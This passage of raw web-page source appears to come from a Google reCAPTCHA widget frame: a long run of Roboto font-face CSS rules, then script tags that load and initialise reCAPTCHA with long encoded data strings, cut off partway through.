  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9TH8eOG_Wn4lNMvYhVTNjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9TH8eOG_Wn4lNMvYhVTNjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9TH8eOG_Wn4lNMvYhVTNjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/JGlUwo7Dvh42FsKMw6jClkIXAVvCsDRIwr1+N8KlGjzDo8O2E8KxYRFkYTUYIsOkBBfCjcO4w5AbD3AAwrTCukBPwqjDtMOZRQEKYRdAw5NiwpLCvcOdw4fCqDbDq8OMBMOMwovCmwbDk27DojB5cMO7byzDmcK+UMO/[base64]/Dn8K/[base64]/w4zCtWjDvsOnLsOnA8O6wr7Di8KIbUA1wrUrWn4GEsKXw5XCgRjDicKawqAaScKlLQ0nw5jDnF7Duj/[base64]/Cv8Oewo5Yw73ClcKzIx/Cr8OhWVYzw7LCucK3w7EzwrQ/w7DDtC9TwrvDsmUlw7zCo8ODEcKOwoMWR8OvwrNDw4g+w6/[base64]/ChcK+Ix8ZbcKhwr3Dmy7DjQMYK8O8F8OvwpMgAcO9woXCs8O5wrnCtMOFTA54TzXDih3CkMKLwq3DjyUqw4fCgsOiWGnCjMK3VMOtf8O1wp7DlmvClCxmZlzCpmcWwrvCnCtsc8KVSsO7QFTCkljCmURJF8OxQMK/wqDCvFZwwofCn8K6wrpBfQDCmntAA2HDkFA6w5HDtWDCqDnCgQtkw5sZwpTClDxgGGRXUsKWZDM2U8OGw4MFw708wpQPw5gFMzbDuB4rFcOoQ8OSw7vCjsOywp/[base64]/Ci8Kbwq7CgsO5w6HCnMKrwqJYw6EUOwEGwpUHb8OKw6jDty9nMSIHdcOewpPDhMOeNh/Cp2LCtRVGGcOSw4/[base64]/wobDsVhFw6dYZsOhw6HCmEt6w5XDrcKABMK0JQrCp27Cj197w4JUwq4mLcO9eH0zwozDicOVw4/DpcOFw5nChcO/J8OxVsKcwpTDqMKGw5rCocK3EMO3wqM6woBudsO3w7XCvsOyw5vDgcK8w5jCtwFuwpPCqyZWCCvDtw7CoxgNwr/CiMO0R8OgwrrDlMOOw5I2AnvCs0bDosK6wr3CmBsvwpIlf8OEw7/ChMKKw4/DksKsJcOBKMK0w53DkMOAw5/CgQjCjWE+w43CtyXCjVxpw7LCkjMHwrjDq0Rkwp7CjHzDhErDisOWLsKqF8KwL8OowrxrwobCkgvCucKow5tUw7EuBlRXwrNfTUdrw7llw412w79uw6zCu8KxMsOTwpTDgsObHMOmOgEpIcKIdg/Dr3bCsAnCtcKOAsOYJcO9wpIiwrTClEzCrMOewoXDgsO/[base64]/Dv8KsA3HDkwzCizBoXsKXKwPDq8KHw5wIwqbDiE0LFnIaIcOzwrs+B8Kxw5cwDEbCpsKPbVfDh8Oqw7hKw5nDscKDw6xMaBAmw43CtGUCw7tWRAx9w6jDp8KUw6XCsMO2wo4LwrDCoi4RwoTCmcK6BMOLw4s9WcOVX0LDuFDCmsOvw7vCnHAeR8OTw6RSIi4xf3/CvsO+SCnDscKwwp8Qw6c7dnnDojM1wp3Dj8K4w4bCscKHw6dlfFVYLE8HVx7CssOUYB9lw7TCu17CtCUjw5AIwpE3w5TDpcKvwp90w5DCgcKGw7PCvRjDgWDDmXJWw7RFLXLCkMO2w6TClMK8w73Cg8OjU8KjYsOew4rCtEXClMKTwoRBwq7CiF9xwoXDu8KgOwcHwr/CmhXCqDLDgsOjw7zDvXgxw7xgwrzCjsKKLsOLNMKPfGFGISlDXcKGwp48wqoLQmgOTMKOA1wJPTPDiBVXWcOgBioAP8O1DX3Cpi3DmXIUwpV6w5jDicK+w4QDwqbCsB8uCTVfwr3CgcOow6LCuEvDpRvDssOXw7Rgwr/Dil97wqLCrVzDqsKOw5nCjkRGwrR2w7Zlw4XDtGfDmFDDiUXDksKBIy/DisKmw57DlHkTw48LD8KOw49zOcKdB8OVw4XDh8KxMyvDqMOCwoYTw649w6nCiBcYIGXDt8KBw73DnA82FMO2wrzDjsKCIinCo8Ovw4NxD8Orw6c5JcKxw5Q3OMOsah3CosKBGcO+b3DDjzV8wrkFWXvCl8KuwpzDjcOqwrbCusOzbGJhwp/Dt8KdwoIwRlDCgcO1ahLClsKFQ17DqcKBw4IKOMKeZ8K0w458dF/[base64]/[base64]/CkltGwqYWw7IVakEbeW3Dj8O7wppiRy4Iw7rCpxXDtC3DjBZkBmhHdywgwpJMw6/CmcONwp/[base64]/DoGd6w4B3ZgZfakDCpMORQjEnw4tuw5kIaDl7SGAYw6rDqMKKwpNLwqgecWAjdcO/fkl1FMO8wpXCh8O6TcO2JcKpw6TDocKNDsO9MMKYw54twqo2wqrClsKJw4diw407w5LChsKGcsObGsOCVSjDosKrw4IXN1rCqsO1Pn3DlznDqV/DuXMIUxTCqA/Di25QJRVGSMOHSMO5w6deAkbCgy5pEsK5WAJ/wqUxw6TDlsKgKMO6wpTCgsKYw5taw61KJ8KyBH7Ct8OgRcOkw4bDqxLCicOdwpMSBsO8TxXDkcO3MGAnTsOaw6XCnF7DkMObFFgtwpnDvHDCvsOYwrrDvMOEfxHDkMKywr/CoH7CjF8Cw6zDssKqwqEnw7Iawq3CpsKwwrnDr3nDp8KSwofDl0R6wrVEw7Arw4TCqcKgZMKFw40IIcOIS8KKDkzCmcKswoRWw6HCqj3CnGs7VgvCmBwywoHCijk4diXCvRfCvsKJaMKzwogYQBLDgsKlGlg9w4jCj8O/[base64]/CqcKuwq3DqcKxLcKTA044N8Klw7nDpyMmQ0oFw53DpsO4I8KQMkdwIsOTwpnDusKsw61Yw57Dg8KPMzHDvB5/YQ9zf8Oow4pOwp7Dqh7CtsOVVcOTYsO4GlxUwq58XBpGXnlVwr8Nw5LDvMKnYcKqwofDlkvDk8KHd8OYwo5ywpIbw4YrKh0uZhrDuAptfsKIwr5RbALDq8Otehxdw71gb8KWE8OocHckw645csOcw4/CqMKGXDnCtsOsNFgWw4kPfS1ZXMK8wo/ChUR7bcOvw7XCscKdwpnDkyPCsMOIw67DoMO4e8OdwrvDscO2NcKGw6jDksO+w5AsHcOuwqo0w5fCjzEbwp0Dw4dMwpE/XjvCuDxNw7osRcOpU8OqdcKlw7Q1OMKiQsK1w6/DkMOBa8KewrbCvwgdLS/[base64]/CnT8qw4jDsMO1wqgpBXbDk8KeeU10CFbDtcOCw5AWw6MqSsKOejvCslAZEMKuwqfCiBQnGGdXw4rCjEMlwpIswqjDh0rDlVhlIcKxV1/Dn8KdwrY/[base64]/[base64]/CpMKCT01SOBvCpTzCg8KIHSLClG/DoiDDjcOiw7F3wq10w5zCssK6wq7CgcKtXjjDt8KJwo1SDBkUwp4nNMKlBsKLIMKNw5F7wpnDosOow7t9W8KYwqfDn2cPw4rDksO6dsKfwoYTfMOxR8KTLcO0QsKVw6rCqlLDtMKMb8KfHTHDqAHDhHg3woN0w6bDuHPCnlzCmsK9fcOxZz/DtcOZBMOJDsOaFl/[base64]/DlcKbwrMKwpvCmHzCp8KswrZ0w5FSZgbCtCIqwqfCsMKbDMKKw5lww5R/a8O8ZVIXw5fCuyLDhsOcw4gJV1pvVlXCvzzCni0UwpXDpyLCisOGbwfCnsKaUVnCp8K4I2INw5vDgMOdwovDm8Oaeg5YRsKxwpsNJGkhwps/[base64]/UDM6ETRrwpLCv8KeBMOnw7PCi8K8DFgvIT0dNkvDuxXDicOidnTDlMOWFsKxFcO4w